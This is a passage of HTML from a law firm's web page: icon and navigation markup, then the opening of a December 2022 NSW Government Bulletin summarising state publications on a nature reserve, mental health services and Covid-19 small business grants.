2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 3.74 0 0 1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2026</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed inverse-header">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>


    <section class="s-page-news-header largeImage">
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                    <h1>NSW Government Bulletin</h1>

                    <div class="header-info">
                        <div class="date">
                            <svg class="svg-icon ">
                                <use xlink:href="#calendar-2" />
                            </svg>
                            <p>
                                21 December 2022
                            </p>
                        </div>
                            <div class="read-time">
                                <svg class="svg-icon ">
                                    <use xlink:href="#clock" />
                                </svg>
                                <p>
                                    21 min read
                                </p>
                            </div>
                    </div>

                        <p class="hashtag">
                    <a href="/expertise/sector/government-law">#Government</a>
    </p>


                    
<div class="c-publish-by">
    <p class="display-micro publish-heading">Published by:</p>
        <div class="author-headshots">
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/8388f07b-a125-432d-8943-9d554d3710df/Christine%20Jones.png" alt="Christine Jones"/>
                    </div>
                    <a href="/lawyers/sydney/christine-jones" class="display-micro">Christine Jones</a>
                </div>
        </div>
</div>

                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
        <a href="mailto:?&amp;subject=Holding%20Redlich:%20NSW%20Government%20Bulletin&amp;body=NSW%20Government%20Bulletin%0A%0Ahttps://www.holdingredlich.com/21-december-2022-nsw-government-bulletin" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
                <div class="header-image">
                    <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/469ae77f-39e2-4bdb-af1f-1d9243572063/NSW%20GB%202022%20%28Website%29.jpg" alt="NSW Government Bulletin">
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-3-1">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2><strong>In the media</strong></h2><p><strong>Kemps Creek Nature Reserve Plan of Management<br>
</strong>Kemps Creek Nature Reserve covers 197 hectares of some of the rarest and most threatened vegetation in the Cumberland Plains in Western Sydney. The urbanisation of these surrounding lands poses a significant and ongoing challenge to the conservation of the natural values of the park. The plan outlines strategies to help address these challenges (December 15 2022). &nbsp;<a href="https://www.environment.nsw.gov.au/research-and-publications/publications-search/kemps-creek-nature-reserve-plan-of-management" data-new-window="true" target="_blank" rel="noopener noreferrer">More...</a></p><p><strong>National Parks and Wildlife Service Audit and Compliance Committee Terms of Reference<br>
</strong>The National Parks and Wildlife Service Audit and Compliance committee oversees the compliance of the Secretary of the Department of Planning and Environment with their legislative responsibilities under the National parks and Wildlife Act or any other Act (December 14 2022). &nbsp;<a href="https://www.environment.nsw.gov.au/research-and-publications/publications-search/national-parks-and-wildlife-service-audit-and-compliance-committee-terms-of-reference" data-new-window="true" target="_blank" rel="noopener noreferrer">More...</a></p><p><strong>Your Experience of Service: What consumers say about NSW Mental Health Services 2021-22 Supplement<br>
</strong>This is a national measure that asks consumers about their experience of mental health services. This report provides detailed information about consumer experiences of local health districts and specialty health networks (December 19 2022). &nbsp;<a href="https://www.health.nsw.gov.au/mentalhealth/resources/Pages/yes-supplement-2021-22.aspx" data-new-window="true" target="_blank" rel="noopener noreferrer">More...</a></p><p><strong>Economic and outcomes evaluation of 2020 NSW Government Covid-19 Small Business Grants<br>
</strong>This document provides an evaluation of the economic and outcomes of the 2020 NSW Government Covid-19 Small Business Grants that were granted in respond to the various challenges posed to business and the NSW economic as a result of pandemic related restrictions (December 19 2022). &nbsp;<a href="https://www.treasury.nsw.gov.au/documents/economic-and-outcomes-evaluation-2020-nsw-government-covid-19-small-business-grants" data-new-window="true" target="_blank" rel="noopener noreferrer">More...</a></p><h2><strong>In practice and courts</strong></h2><p><strong>AAT Bulletin Issue No. 25 /2022<br>
